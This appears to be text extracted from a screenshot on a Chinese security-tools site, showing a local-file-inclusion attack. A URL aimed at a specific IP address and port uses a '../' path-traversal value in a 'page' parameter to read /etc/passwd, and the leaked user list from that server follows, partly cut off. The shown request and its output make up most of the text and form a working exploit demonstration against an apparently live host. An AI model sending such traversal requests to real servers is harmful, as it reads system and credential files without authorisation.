 159.138.137.79:56068/index.php?page=../../../../../../etc/passwd
loca
全平台 安恒专用 测试案例 漏洞说明 内网 工具文章 知识体系 运营 信息搜集 漏洞库 学习网站 技术文章 团队基础建设 工具 CTF 运维 移动设
云平台设备维护中心
备列表
ID 设备名 区域 维护状态
数据接口请求异常
oot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nol
an:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/no
13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/irc
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/fals